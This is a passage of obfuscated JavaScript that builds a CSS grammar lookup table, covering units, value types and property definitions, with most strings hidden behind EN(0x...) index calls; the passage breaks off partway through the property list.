V={'generic':!0x0,'cssWideKeywords':[EN(0xd05),EN(0x54a),EN(0xe58),EN(0x317),EN(0x4d0)],'units':{'angle':[EN(0x1121),EN(0x77b),EN(0x934),EN(0x96a)],'decibel':['db'],'flex':['fr'],'frequency':['hz',EN(0x951)],'length':['cm','mm','q','in','pt','pc','px','em',EN(0x1152),'ex',EN(0x3cb),EN(0xcf1),EN(0x4a7),'ch',EN(0xe8b),'ic',EN(0xe2b),'lh',EN(0xdea),'vw',EN(0x638),EN(0xee3),EN(0x3cf),'vh',EN(0x914),EN(0x2a6),EN(0xcc4),'vi',EN(0xe11),EN(0x67d),EN(0xb9f),'vb',EN(0x3f5),EN(0xb8d),EN(0x47a),EN(0x111f),EN(0x538),EN(0x2d6),EN(0x262),EN(0x6d3),EN(0x421),EN(0x4ef),EN(0xf78),EN(0xa62),EN(0xc14),EN(0xb73),EN(0xfda),EN(0x3dd),EN(0xd9e)],'resolution':[EN(0x49e),EN(0x661),EN(0x589),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':EN(0x10c5),'absolute-size':EN(0x9f1),'acos()':EN(0xc18),'alpha-value':EN(0xbd5),'angle-percentage':EN(0x3df),'angular-color-hint':EN(0x1163),'angular-color-stop':EN(0x411),'angular-color-stop-list':EN(0x7d5),'animateable-feature':EN(0x4a0),'asin()':EN(0x365),'atan()':EN(0x5bd),'atan2()':EN(0x703),'attachment':EN(0x399),'attr()':EN(0xba0),'attr-matcher':EN(0x5f3),'attr-modifier':EN(0x66f),'attribute-selector':EN(0x5c2),'auto-repeat':EN(0x51b),'auto-track-list':EN(0xa17),'axis':EN(0x27d),'baseline-position':EN(0xa87),'basic-shape':EN(0x4d6),'bg-image':EN(0xf48),'bg-layer':EN(0x39f),'bg-position':EN(0x4fa),'bg-size':EN(0x44d),'blur()':EN(0xdcd),'blend-mode':EN(0x105e),'box':EN(0x32a),'brightness()':EN(0xb00),'calc()':EN(0x509),'calc-sum':EN(0x7df),'calc-product':EN(0xa32),'calc-value':EN(0xdaf),'calc-constant':EN(0xff2),'cf-final-image':EN(0x6bf),'cf-mixing-image':EN(0xa26),'circle()':EN(0xe66),'clamp()':EN(0x7a9),'class-selector':EN(0xd7c),'clip-source':EN(0x5c3),'color':EN(0x881),'color-stop':EN(0x109f),'color-stop-angle':EN(0x28f),'color-stop-length':EN(0xe91),'color-stop-list':EN(0x36c),'color-interpolation-method':EN(0x114d),'combinator':EN(0xa76),'common-lig-values':EN(0x1e3),'compat-auto':EN(0x2d9),'composite-style':EN(0xb67),'compositing-operator':EN(0x23d),'compound-selector':EN(0xc30),'compound-selector-list':EN(0xb9b),'complex-selector':EN(0xbbd),'complex-selector-list':EN(0x315),'conic-gradient()':EN(0x522),'contextual-alt-values':EN(0x4bd),'content-distribution':EN(0xf29),'content-list':EN(0xf8a),'content-position':EN(0xc68),'content-replacement':EN(0x84e),'contrast()':EN(0x1160),'cos()':EN(0xef0),'counter':EN(0x7e6),'counter()':EN(0x791),'counter-name':EN(0x86c),'counter-style':EN(0xf19),'counter-style-name':EN(0x86c),'counters()':EN(0x248),'cross-fade()':EN(0x651),'cubic-bezier-timing-function':EN(0x22d),'deprecated-system-color':EN(0x97a),'discretionary-lig-values':EN(0x49b),'display-box':EN(0xc0f),'display-inside':EN(0x94f),'display-internal':EN(0x720),'display-legacy':EN(0x94b),'display-listitem':EN(0x6ab),'display-outside':EN(0x322),'drop-shadow()':EN(0x622),'east-asian-variant-values':EN(0x100c),'east-asian-width-values':EN(0x67f),'element()':EN(0x10f9),'ellipse()':EN(0xb58),'ending-shape':EN(0x35c),'env()':EN(0x260),'exp()':EN(0x39b),'explicit-track-list':EN(0x116a),'family-name':EN(0x1029),'feature-tag-value':EN(0x354),'feature-type':EN(0x87f),'feature-value-block':EN(0xd01),'feature-value-block-list':EN(0x645),'feature-value-declaration':EN(0xdff),'feature-value-declaration-list':EN(0xe83),'feature-value-name':EN(0x86c),'fill-rule':EN(0x523),'filter-function':EN(0xea3),'filter-function-list':EN(0xcbd),'final-bg-layer':EN(0xfd2),'fixed-breadth':EN(0x82d),'fixed-repeat':EN(0x590),'fixed-size':EN(0x3aa),'font-stretch-absolute':EN(0xc40),'font-variant-css21':EN(0xbcd),'font-weight-absolute':EN(0x10cb),'frequency-percentage':EN(0xa77),'general-enclosed':EN(0x6fd),'generic-family':EN(0xd40),'generic-name':EN(0x1bc),'geometry-box':EN(0x803),'gradient':EN(0x585),'grayscale()':EN(0xe16),'grid-line':EN(0xed9),'historical-lig-values':EN(0x242),'hsl()':EN(0x98b),'hsla()':EN(0xea6),'hue':EN(0xb63),'hue-rotate()':EN(0xd3d),'hue-interpolation-method':EN(0x965),'hwb()':EN(0x1151),'hypot()':EN(0x3f8),'image':EN(0x3b0),'image()':EN(0xee5),'image-set()':EN(0x9b0),'image-set-option':EN(0x309),'image-src':EN(0x6f2),'image-tags':EN(0x26f),'inflexible-breadth':EN(0xf5f),'inset()':EN(0x2f3),'invert()':EN(0xa44),'keyframes-name':EN(0x49a),'keyframe-block':EN(0xd07),'keyframe-block-list':EN(0x7a4),'keyframe-selector':EN(0x10e7),'lab()':EN(0x640),'layer()':EN(0x7f9),'layer-name':EN(0x4d4),'lch()':EN(0xb62),'leader()':EN(0x9bf),'leader-type':EN(0xa66),'length-percentage':EN(0x10a4),'light-dark()':EN(0x10ce),'line-names':EN(0x3bf),'line-name-list':EN(0xd20),'line-style':EN(0x5db),'line-width':EN(0xb75),'linear-color-hint':EN(0x82d),'linear-color-stop':EN(0x32e),'linear-gradient()':EN(0xcfe),'log()':EN(0xee8),'mask-layer':EN(0x410),'mask-position':EN(0xb2c),'mask-reference':EN(0x3b5),'mask-source':EN(0x5c3),'masking-mode':EN(0xef6),'matrix()':EN(0x487),'matrix3d()':EN(0x69d),'max()':EN(0x347),'media-and':EN(0x1ce),'media-condition':EN(0x8e3),'media-condition-without-or':EN(0x5c0),'media-feature':EN(0xf73),'media-in-parens':EN(0x78d),'media-not':EN(0x23e),'media-or':EN(0x71b),'media-query':EN(0x9cd),'media-query-list':EN(0xa2b),'media-type':EN(0xaea),'mf-boolean':EN(0x8b5),'mf-name':EN(0xaea),'mf-plain':EN(0x10ba),'mf-range':EN(0xe7f),'mf-value':EN(0x5dd),'min()':EN(0xeb7),'minmax()':EN(0x1c7),'mod()':EN(0x264),'name-repeat':EN(0xcb9),'named-color':EN(0x412),'namespace-prefix':EN(0xaea),'ns-prefix':EN(0x615),'number-percentage':EN(0xbd5),'numeric-figure-values':EN(0x400),'numeric-fraction-values':EN(0x8e5),'numeric-spacing-values':EN(0x5d6),'nth':EN(0xc15),'opacity()':EN(0x1115),'overflow-position':EN(0x5e7),'outline-radius':EN(0x10a4),'page-body':EN(0xe43),'page-margin-box':EN(0x46a),'page-margin-box-type':EN(0x930),'page-selector-list':EN(0x566),'page-selector':EN(0xa8a),'page-size':EN(0xc81),'path()':EN(0x5a3),'paint()':EN(0xdd7),'perspective()':EN(0xf4a),'polygon()':EN(0xf0d),'polar-color-space':EN(0xd74),'position':EN(0xb54),'pow()':EN(0x943),'pseudo-class-selector':EN(0x7b6),'pseudo-element-selector':EN(0xd4e),'pseudo-page':EN(0x880),'quote':EN(0x1092),'radial-gradient()':EN(0x1bd),'ratio':EN(0xd22),'ray()':EN(0x414),'ray-size':EN(0x666),'rectangular-color-space':EN(0x108d),'relative-selector':EN(0xed0),'relative-selector-list':EN(0x43e),'relative-size':EN(0x405),'rem()':EN(0xfc1),'repeat-style':EN(0xe04),'repeating-conic-gradient()':EN(0x60f),'repeating-linear-gradient()':EN(0x9e1),'repeating-radial-gradient()':EN(0xb69),'reversed-counter-name':EN(0x1079),'rgb()':EN(0x29c),'rgba()':EN(0xd55),'rotate()':EN(0x8a5),'rotate3d()':EN(0x6e1),'rotateX()':EN(0xb5e),'rotateY()':EN(0x6e0),'rotateZ()':EN(0xd34),'round()':EN(0xddf),'rounding-strategy':EN(0x452),'saturate()':EN(0xecc),'scale()':EN(0x2fc),'scale3d()':EN(0x303),'scaleX()':EN(0xbef),'scaleY()':EN(0xe15),'scaleZ()':EN(0x1d7),'scroll()':EN(0x106b),'scroller':EN(0x1060),'self-position':EN(0x9f3),'shape-radius':EN(0x1006),'sign()':EN(0x800),'skew()':EN(0x216),'skewX()':EN(0x56d),'skewY()':EN(0xb78),'sepia()':EN(0x997),'shadow':EN(0xf98),'shadow-t':EN(0x893),'shape':EN(0x483),'shape-box':EN(0xcde),'side-or-corner':EN(0xb83),'sin()':EN(0x579),'single-animation':EN(0x8ae),'single-animation-direction':EN(0xd5f),'single-animation-fill-mode':EN(0xce7),'single-animation-iteration-count':EN(0xf26),'single-animation-play-state':EN(0x581),'single-animation-timeline':EN(0x778),'single-transition':EN(0x8b2),'single-transition-property':EN(0xa0e),'size':EN(0xebf),'sqrt()':EN(0x6f7),'step-position':EN(0xefe),'step-timing-function':EN(0xe9e),'subclass-selector':EN(0x369),'supports-condition':EN(0xc1e),'supports-in-parens':EN(0x9b4),'supports-feature':EN(0xd98),'supports-decl':EN(0x5f5),'supports-selector-fn':EN(0xea7),'symbol':EN(0x284),'system-color':EN(0x7f1),'tan()':EN(0x6d9),'target':EN(0x6d8),'target-counter()':EN(0xfaa),'target-counters()':EN(0xe53),'target-text()':EN(0x1061),'time-percentage':EN(0x3a4),'timeline-range-name':EN(0xa3d),'easing-function':EN(0x1126),'track-breadth':EN(0xcec),'track-list':EN(0x7cf),'track-repeat':EN(0x6a6),'track-size':EN(0x409),'transform-function':EN(0xd04),'transform-list':EN(0x6f1),'transition-behavior-value':EN(0x89c),'translate()':EN(0xa2d),'translate3d()':EN(0xa3b),'translateX()':EN(0x10bd),'translateY()':EN(0x7dc),'translateZ()':EN(0x851),'type-or-unit':EN(0x535),'type-selector':EN(0x724),'var()':EN(0x41b),'view()':EN(0x44a),'viewport-length':EN(0xd81),'visual-box':EN(0xc36),'wq-name':EN(0x100b),'-legacy-gradient':EN(0x740),'-legacy-linear-gradient':EN(0x849),'-legacy-repeating-linear-gradient':EN(0x6b1),'-legacy-linear-gradient-arguments':EN(0xbb9),'-legacy-radial-gradient':EN(0x6eb),'-legacy-repeating-radial-gradient':EN(0xcb4),'-legacy-radial-gradient-arguments':EN(0xe6b),'-legacy-radial-gradient-size':EN(0x929),'-legacy-radial-gradient-shape':EN(0x35c),'-non-standard-font':EN(0x335),'-non-standard-color':EN(0x2aa),'-non-standard-image-rendering':EN(0xd80),'-non-standard-overflow':EN(0xec0),'-non-standard-size':EN(0x1e9),'-webkit-gradient()':EN(0x9f5),'-webkit-gradient-color-stop':EN(0x9c3),'-webkit-gradient-point':EN(0x43b),'-webkit-gradient-radius':EN(0x10a4),'-webkit-gradient-type':EN(0x1cb),'-webkit-mask-box-repeat':EN(0xd11),'-ms-filter-function-list':EN(0xd96),'-ms-filter-function':EN(0xcd4),'-ms-filter-function-progid':EN(0xf31),'-ms-filter-function-legacy':EN(0x1096),'absolute-color-base':EN(0x1012),'absolute-color-function':EN(0xfa7),'age':EN(0x9b5),'anchor-name':EN(0xc9d),'attr-name':EN(0x3fe),'attr-fallback':EN(0x93c),'bg-clip':EN(0x1011),'bottom':EN(0x1059),'container-name':EN(0x86c),'container-condition':EN(0xcd5),'coord-box':EN(0x5b9),'generic-voice':EN(0x109e),'gender':EN(0x52b),'generic-script-specific':EN(0x727),'generic-complete':EN(0xa09),'generic-incomplete':EN(0x1ea),'-non-standard-generic-family':EN(0x88e),'left':EN(0x1059),'color-base':EN(0x20b),'color-function':EN(0xfa7),'device-cmyk()':EN(0x344),'legacy-device-cmyk-syntax':EN(0x363),'modern-device-cmyk-syntax':EN(0x705),'cmyk-component':EN(0x9b6),'color-mix()':EN(0x888),'color-space':EN(0xd4a),'custom-color-space':EN(0xc9d),'paint':EN(0xb86),'palette-identifier':EN(0xc9d),'right':EN(0x1059),'scope-start':EN(0x227),'scope-end':EN(0x227),'forgiving-selector-list':EN(0x33a),'forgiving-relative-selector-list':EN(0x1e7),'selector-list':EN(0x9cf),'complex-real-selector-list':EN(0x113f),'simple-selector-list':EN(0xc01),'relative-real-selector-list':EN(0x79c),'complex-selector-unit':EN(0xe1b),'complex-real-selector':EN(0x956),'relative-real-selector':EN(0x7a5),'pseudo-compound-selector':EN(0xdc9),'simple-selector':EN(0x110a),'legacy-pseudo-element-selector':EN(0x440),'single-animation-composition':EN(0x882),'svg-length':EN(0xdd4),'svg-writing-mode':EN(0x7a7),'top':EN(0x1059),'x':EN(0xbf2),'y':EN(0xbf2),'declaration':EN(0xa31),'declaration-list':EN(0x32d),'url':EN(0xa8f),'url-modifier':EN(0xaff),'number-zero-one':EN(0x7c8),'number-one-or-greater':EN(0xb0c),'color()':EN(0x84c),'colorspace-params':EN(0x1089),'predefined-rgb-params':EN(0xc8c),'predefined-rgb':EN(0x3ae),'xyz-params':EN(0x393),'xyz-space':EN(0xefd),'oklab()':EN(0x1104),'oklch()':EN(0x6ca),'offset-path':EN(0xc47),'rect()':EN(0x111e),'xywh()':EN(0xe65),'query-in-parens':EN(0x939),'size-feature':EN(0x7c3),'style-feature':EN(0xc38),'style-query':EN(0x112b),'style-condition':EN(0xa48),'style-in-parens':EN(0xbca),'-non-standard-display':EN(0x5ac),'inset-area':EN(0x60c),'position-area':EN(0x6aa),'anchor()':EN(0xd78),'anchor-side':EN(0x30d),'anchor-size()':EN(0x4cc),'anchor-size':EN(0x7d2),'anchor-element':EN(0xc9d),'try-size':EN(0x2a2),'try-tactic':EN(0xa68),'font-variant-css2':EN(0xc9b),'font-width-css3':EN(0xc19),'system-family-name':EN(0x48d)},'properties':{'--*':EN(0x6ec),'-ms-accelerator':EN(0x754),'-ms-block-progression':EN(0xcda),'-ms-content-zoom-chaining':EN(0x53a),'-ms-content-zooming':EN(0x3b3),'-ms-content-zoom-limit':EN(0xc10),'-ms-content-zoom-limit-max':EN(0x66b),'-ms-content-zoom-limit-min':EN(0x66b),'-ms-content-zoom-snap':EN(0x3d5),'-ms-content-zoom-snap-points':EN(0xb71),'-ms-content-zoom-snap-type':EN(0xcc1),'-ms-filter':EN(0x776),'-ms-flow-from':EN(0xb10),'-ms-flow-into':EN(0xb10),'-ms-grid-columns':EN(0x22c),'-ms-grid-rows':EN(0x22c),'-ms-high-contrast-adjust':EN(0x285),'-ms-hyphenate-limit-chars':EN(0x540),'-ms-hyphenate-limit-lines':EN(0xf3c),'-ms-hyphenate-limit-zone':EN(0x5bb),'-ms-ime-align':EN(0xa6e),'-ms-overflow-style':EN(0xdb7),'-ms-scrollbar-3dlight-color':EN(0x69c),'-ms-scrollbar-arrow-color':EN(0x69c),'-ms-scrollbar-base-color':EN(0x69c),'-ms-scrollbar-darkshadow-color':EN(0x69c),'-ms-scrollbar-face-color':EN(0x69c),'-ms-scrollbar-highlight-color':EN(0x69c),'-ms-scrollbar-shadow-color':EN(0x69c),'-ms-scrollbar-track-color':EN(0x69c),'-ms-scroll-chaining':EN(0xd37),'-ms-scroll-limit':EN(0xad7),'-ms-scroll-limit-x-max':EN(0xeb1),'-ms-scroll-limit-x-min':EN(0xa9e),'-ms-scroll-limit-y-max':EN(0xeb1),'-ms-scroll-limit-y-min':EN(0xa9e),'-ms-scroll-rails':EN(0x3a0),'-ms-scroll-snap-points-x':EN(0xf30),'-ms-scroll-snap-points-y':EN(0xf30),'-ms-scroll-snap-type':EN(0xcc1),'-ms-scroll-snap-x':EN(0x5b1),'-ms-scroll-snap-y':EN(0x829),'-ms-scroll-translation':EN(0x484),'-ms-text-autospace':EN(0x51a),'-ms-touch-select':EN(0x10ef),'-ms-user-select':EN(0xcbb),'-ms-wrap-flow':EN(0x4d3),'-ms-wrap-margin':EN(0xa9e),'-ms-wrap-through':EN(0x1075),'-moz-appearance':EN(0x41e),'-moz-binding':EN(0x219),'-moz-border-bottom-colors':EN(0xaa7),'-moz-border-left-colors':EN(0xaa7),'-moz-border-right-colors':EN(0xaa7),'-moz-border-top-colors':EN(0xaa7),'-moz-context-properties':EN(0xc79),'-moz-float-edge':EN(0x3e1),'-moz-force-broken-image-icon':EN(0x1141),'-moz-image-region':EN(0x8d2),'-moz-orient':EN(0x72f),'-moz-outline-radius':EN(0x346),'-moz-outline-radius-bottomleft':EN(0x10c0),'-moz-outline-radius-bottomright':EN(0x10c0),'-moz-outline-radius-topleft':EN(0x10c0),'-moz-outline-radius-topright':EN(0x10c0),'-moz-stack-sizing':EN(0xfeb),'-moz-text-blink':EN(0xfae),'-moz-user-focus':EN(0x3f3),'-moz-user-input':EN(0x9d9),'-moz-user-modify':EN(0x217),'-moz-window-dragging':EN(0x437),'-moz-window-shadow':EN(0x218),'-webkit-appearance':EN(0x479),'-webkit-border-before':EN(0xaf2),'-webkit-border-before-color':EN(0x69c),'-webkit-border-before-style':EN(0xeec),'-webkit-border-before-width':EN(0xea2),'-webkit-box-reflect':EN(0xe5a),'-webkit-line-clamp':EN(0x95b),'-webkit-mask':EN(0xe4a),'-webkit-mask-attachment':EN(0x817),'-webkit-mask-clip':EN(0x52c),'-webkit-mask-composite':EN(0xb0d),'-webkit-mask-image':EN(0x1cd),'-webkit-mask-origin':EN(0xf8b),'-webkit-mask-position':EN(0x114b),'-webkit-mask-position-x':EN(0x3a2),'-webkit-mask-position-y':EN(0x68b),'-webkit-mask-repeat':EN(0xb40),'-webkit-mask-repeat-x':EN(0x2ea),'-webkit-mask-repeat-y':EN(0x2ea),'-webkit-mask-size':EN(0x35f),'-webkit-overflow-scrolling':EN(0x1098),'-webkit-tap-highlight-color':EN(0x69c),'-webkit-text-fill-color':EN(0x69c),'-webkit-text-stroke':EN(0x27f),'-webkit-text-stroke-color':EN(0x69c),'-webkit-text-stroke-width':EN(0xa9e),'-webkit-touch-callout':EN(0xc76),'-webkit-user-modify':EN(0x76c),'accent-color':EN(0x704),'align-content':EN(0xe37),'align-items':EN(0x1f8),'align-self':EN(0x6cf),'align-tracks':EN(0x876),'all':EN(0x2cc),'anchor-name':EN(0xf08),'anchor-scope':EN(0x42e),'animation':EN(0xc4d),'animation-composition':EN(0xbc8),'animation-delay':EN(0x955),'animation-direction':EN(0x70d),'animation-duration':EN(0x955),'animation-fill-mode':EN(0x614),'animation-iteration-count':EN(0xbb4),'animation-name':EN(0xdce),'animation-play-state':EN(0x658),'animation-range':EN(0x37a),'animation-range-end':EN(0x102c),'animation-range-start':EN(0x102c),'animation-timing-function':EN(0x834),'animation-timeline':EN(0x5a6),'appearance':EN(0x743),'aspect-ratio':EN(0x9fb),'azimuth':EN(0x8f2),'backdrop-filter':EN(0x112c),'backface-visibility':EN(0x559),'background':EN(0x10ae),'background-attachment':EN(0x817),'background-blend-mode':EN(0x897),'background-clip':EN(0x2a1),'background-color':EN(0x69c),'background-image':EN(0xeb5),'background-origin':EN(0x9fc),'background-position':EN(0x84f),'background-position-x':EN(0x472),'background-position-y':EN(0x98f),'background-repeat':EN(0xb40),'background-size':EN(0x35f),'block-size':EN(0x463),'border':EN(0x1083),'border-block':EN(0x423),'border-block-color':EN(0x87d),'border-block-style':EN(0x7b2),'border-block-width':EN(0x348),'border-block-end':EN(0x423),'border-block-end-color':EN(0xd0f),'border-block-end-style':EN(0x7b2),'border-block-end-width':EN(0x348),'border-block-start':EN(0x423),'border-block-start-color':EN(0xd0f),'border-block-start-style':EN(0x7b2),'border-block-start-width':EN(0x348),'border-bottom':EN(0x1083),'border-bottom-color':EN(0xd0f),'border-bottom-left-radius':EN(0xe91),'border-bottom-right-radius':EN(0xe91),'border-bottom-style':EN(0x9d8),'border-bottom-width':EN(0x1df),'border-collapse':EN(0x821),'border-color':EN(0x688),'border-end-end-radius':EN(0xe91),'border-end-start-radius':EN(0xe91),'border-image':EN(0xe54),'border-image-outset':EN(0xce0),'border-image-repeat':EN(0x474),'border-image-slice':EN(0x5fc),'border-image-source':EN(0xf48),'border-image-width':EN(0xecb),'border-inline':EN(0x423),'border-inline-end':EN(0x423),'border-inline-color':EN(0x87d),'border-inline-style':EN(0x7b2),'border-inline-width':EN(0x348),'border-inline-end-color':EN(0xd0f),'border-inline-end-style':EN(0x7b2),'border-inline-end-width':EN(0x348),'border-inline-start':EN(0x423),'border-inline-start-color':EN(0xd0f),'border-inline-start-style':EN(0x7b2),'border-inline-start-width':EN(0x348),'border-left':EN(0x1083),'border-left-color':EN(0x69c),'border-left-style':EN(0x9d8),'border-left-width':EN(0x1df),'border-radius':EN(0x9e7),'border-right':EN(0x1083),'border-right-color':EN(0x69c),'border-right-style':EN(0x9d8),'border-right-width':EN(0x1df),'border-spacing':EN(0x1062),'border-start-end-radius':EN(0xe91),'border-start-start-radius':EN(0xe91),'border-style':EN(0xf04),'border-top':EN(0x1083),'border-top-color':EN(0x69c),'border-top-left-radius':EN(0xe91),'border-top-right-radius':EN(0xe91),'border-top-style':EN(0x9d8),'border-top-width':EN(0x1df),'border-width':EN(0xf61),'bottom':EN(0x606),'box-align':EN(0x39c),'box-decoration-break':EN(0xb4c),'box-direction':EN(0x7e4),'box-flex':EN(0xbf2),'box-flex-group':EN(0xe86),'box-lines':EN(0x517),'box-ordinal-group':EN(0xe86),'box-orient':EN(0x594),'box-pack':EN(0xe0d),'box-shadow':EN(0xce3),'box-sizing':EN(0x95f),'break-after':EN(0x889),'break-before':EN(0x889),'break-inside':EN(0xc11),'caption-side':EN(0xab1),'caret':EN(0x818),'caret-color':EN(0x704),'caret-shape':EN(0x667),'clear':EN(0x3ff),'clip':EN(0x8d2),'clip-path':EN(0xe6f),'clip-rule':EN(0x523),'color':EN(0x69c),'color-interpolation-filters':EN(0xc80),'color-scheme':EN(0x4cb),'column-count':EN(0x6db),'column-fill':EN(0x8ce),'column-gap':EN(0x4a4),'column-rule':EN(0xd52),'column-rule-color':EN(0x69c),'column-rule-style':EN(0xeec),'column-rule-width':EN(0xea2),'column-span':EN(0xa08),'column-width':EN(0x1059),'columns':EN(0xaa9),'contain':EN(0x8aa),'contain-intrinsic-size':EN(0xae8),'contain-intrinsic-block-size':EN(0x283),'contain-intrinsic-height':EN(0x283),'contain-intrinsic-inline-size':EN(0x283),'contain-intrinsic-width':EN(0x283),'container':EN(0x287),'container-name':EN(0xf72),'container-type':EN(0x3a9),'content':EN(0x2ab),'content-visibility':EN(0xf2e),'counter-increment':EN(0xac1),'counter-reset':EN(0x32f),'counter-set':EN(0xac1),'cursor':EN(0x476),'d':EN(0x38e),'cx':EN(0x10a4),'cy':EN(0x10a4),'direction':EN(0x26f),'display':EN(0x576),'dominant-baseline':EN(0x515),'empty-cells':EN(0x863),'field-sizing':EN(0x76b),'fill':EN(0x328),'fill-opacity':EN(0xbd2),'fill-rule':EN(0x523),'filter':EN(0x478),'flex':EN(0x5fd),'flex-basis':EN(0x75a),'flex-direction':EN(0xf67),'flex-flow':EN(0x5f0),'flex-grow':EN(0xbf2),'flex-shrink':EN(0xbf2),'flex-wrap':EN(0xc2d),'float':EN(0x964),'font':EN(0xf5c),'font-family':EN(0x6fc),'font-feature-settings':EN(0xeb3),'font-kerning':EN(0x6dd),'font-language-override':EN(0xa0d),'font-optical-sizing':EN(0x285),'font-palette':EN(0x6bd),'font-variation-settings':EN(0x9a5),'font-size':EN(0x7b3),'font-size-adjust':EN(0x1168),'font-smooth':EN(0xc61),'font-stretch':EN(0xea9),'font-style':EN(0x649),'font-synthesis':EN(0xe70),'font-synthesis-position':EN(0x285),'font-synthesis-small-caps':EN(0x285),'font-synthesis-style':EN(0x285),'font-synthesis-weight':EN(0x285),'font-variant':EN(0x911),'font-variant-alternates':EN(0xf0e),'font-variant-caps':EN(0x7bc),'font-variant-east-asian':EN(0xd5a),'font-variant-emoji':EN(0x10aa),'font-variant-ligatures':EN(0xfa9),'font-variant-numeric':EN(0xc88),'font-variant-position':EN(0xa74),'font-weight':EN(0xc5d),'forced-color-adjust':EN(0x4ff),'gap':EN(0xb7d),'grid':EN(0x555),'grid-area':EN(0x598),'grid-auto-columns':EN(0x308),'grid-auto-flow':EN(0x524),'grid-auto-rows':EN(0x308),'grid-column':EN(0x7f7),'grid-column-end':EN(0xdf3),'grid-column-gap':EN(0x82d),'grid-column-start':EN(0xdf3),'grid-gap':EN(0xb07),'grid-row':EN(0x7f7),'grid-row-end':EN(0xdf3),'grid-row-gap':EN(0x82d),'grid-row-start':EN(0xdf3),'grid-template':EN(0x9be),'grid-template-areas':EN(0x10b3),'grid-template-columns':EN(0x53e),'grid-template-rows':EN(0x53e),'hanging-punctuation':EN(0x1e6),'height':EN(0x61b),'hyphenate-character':EN(0xe2e),'hyphenate-limit-chars':EN(0xdf9),'hyphens':EN(0xc8d),'image-orientation':EN(0x806),'image-rendering':EN(0x103a),'image-resolution':EN(0xf92),'ime-mode':EN(0xa8d),'initial-letter':EN(0xbcb),'initial-letter-align':EN(0x560),'inline-size':EN(0x463),'input-security':EN(0x285),'inset':EN(0xfcb),'inset-block':EN(0xaf9),'inset-block-end':EN(0x670),'inset-block-start':EN(0x670),'inset-inline':EN(0xaf9),'inset-inline-end':EN(0x670),'inset-inline-start':EN(0x670),'interpolate-size':EN(0xafa),'isolation':EN(0x597),'justify-content':EN(0xafc),'justify-items':EN(0x424),'justify-self':EN(0xb68),'justify-tracks':EN(0x4dd),'left':EN(0x606),'letter-spacing':EN(0x4a4),'line-break':EN(0xcae),'line-clamp':EN(0x95b),'line-height':EN(0xd53),'line-height-step':EN(0xa9e),'list-style':EN(0x106e),'list-style-image':EN(0xbb2),'list-style-position':EN(0x28a),'list-style-type':EN(0xca2),'margin':EN(0x394),'margin-block':EN(0x38c),'margin-block-end':EN(0x1ed),'margin-block-start':EN(0x1ed),'margin-bottom':EN(0x606),'margin-inline':EN(0x38c),'margin-inline-end':EN(0x1ed),'margin-inline-start':EN(0x1ed),'margin-left':EN(0x606),'margin-right':EN(0x606),'margin-top':EN(0x606),'margin-trim':EN(0xe85),'marker':EN(0x272),'marker-end':EN(0x272),'marker-mid':EN(0x272),'marker-start':EN(0x272),'mask':EN(0xe3e),'mask-border':EN(0xba4),'mask-border-mode':EN(0xbd3),'mask-border-outset':EN(0xce0),'mask-border-repeat':EN(0x474),'mask-border-slice':EN(0x654),'mask-border-source':EN(0xf48),'mask-border-width':EN(0xecb),'mask-clip':EN(0x924),'mask-composite':EN(0x643),'mask-image':EN(0x1cd),'mask-mode':EN(0x5e2),'mask-origin':EN(0xb2b),'mask-position':EN(0x114b),'mask-repeat':EN(0xb40),'mask-size':EN(0x35f),'mask-type':EN(0xbd3),'masonry-auto-flow':EN(0x676),'math-depth':EN(0x90f),'math-shift':EN(0x573),'math-style':EN(0x573),'max-block-size':EN(0xf64),'max-height':EN(0x603),'max-inline-size':EN(0xf64),'max-lines':EN(0x95b),'max-width':EN(0x603),'min-block-size':EN(0xed2),'min-height':EN(0x61b),'min-inline-size':EN(0xed2),'min-width':EN(0x61b),'mix-blend-mode':EN(0xff5),'object-fit':EN(0xb9e),'object-position':EN(0x200),'offset':EN(0xcc8),'offset-anchor':EN(0x883),'offset-distance':EN(0x82d),'offset-path':EN(0xeea),'offset-position':EN(0x811),'offset-rotate':EN(0xf1f),'opacity':EN(0xcff),'order':EN(0xe86),'orphans':EN(0xe86),'outline':EN(0x366),'outline-color':EN(0x704),'outline-offset':EN(0xa9e),'outline-style':EN(0xfc8),'outline-width':EN(0x1df),'overflow':EN(0xcef),'overflow-anchor':EN(0x285),'overflow-block':EN(0xb53),'overflow-clip-box':EN(0x494),'overflow-clip-margin':EN(0x86e),'overflow-inline':EN(0xb53),'overflow-wrap':EN(0xb48),'overflow-x':EN(0xb53),'overflow-y':EN(0xb53),'overlay':EN(0xf81),'overscroll-behavior':EN(0x462),'overscroll-behavior-block':EN(0x10f0),'overscroll-behavior-inline':EN(0x10f0),'overscroll-behavior-x':EN(0x10f0),'overscroll-behavior-y':EN(0x10f0),'padding':EN(0x809),'padding-block':EN(0x70c),'padding-block-end':EN(0xf0f),'padding-block-start':EN(0xf0f),'padding-bottom':EN(0x10a4),'padding-inline':EN(0x70c),'padding-inline-end':EN(0xf0f),'padding-inline-start':EN(0xf0f),'padding-left':EN(0x10a4),'padding-right':EN(0x10a4),'padding-top':EN(0x10a4),'page':EN(0x2d3),'page-break-after':EN(0x2e8),'page-break-before':EN(0x2e8),'page-break-inside':EN(0xaa4),'paint-order':EN(0xe23),'perspective':EN(0x351),'perspective-origin':EN(0x200),'place-content':EN(0x3d4),'place-items':EN(0x885),'place-self':EN(0x99d),'pointer-events':EN(0x53f),'position':EN(0xf0a),'position-anchor':EN(0xed4),'position-area':EN(0xa89),'position-try':EN(0xcf4),'position-try-fallbacks':EN(0x104c),'position-try-order':EN(0xdcf),'position-visibility':EN(0x6d6),'print-color-adjust':EN(0x10f3),'quotes':EN(0x852),'r':EN(0x10a4),'resize':EN(0x1159),'right':EN(0x606),'rotate':EN(0x25e),'row-gap':EN(0x4a4),'ruby-align':EN(0x68f),'ruby-merge':EN(0x2c9),'ruby-position':EN(0x3e4),'rx':EN(0x10a4),'ry':EN(0x10a4),'scale':EN(0x1093),'scrollbar-color':EN(0xf79),'scrollbar-gutter':EN(0x68c),'scrollbar-width':EN(0x6f6),'scroll-behavior':EN(0xd6d),'scroll-margin':EN(0x81d),'scroll-margin-block':EN(0x678),'scroll-margin-block-start':EN(0xa9e),'scroll-margin-block-end':EN(0xa9e),'scroll-margin-bottom':EN(0xa9e),'scroll-margin-inline':EN(0x678),'scroll-margin-inline-start':EN(0xa9e),'scroll-margin-inline-end':EN(0xa9e),'scroll-margin-left':EN(0xa9e),'scroll-margin-right':EN(0xa9e),'scroll-margin-top':EN(0xa9e),'scroll-padding':EN(0xa24),'scroll-padding-block':EN(0x6ee),'scroll-padding-block-start':EN(0xd81),'scroll-padding-block-end':EN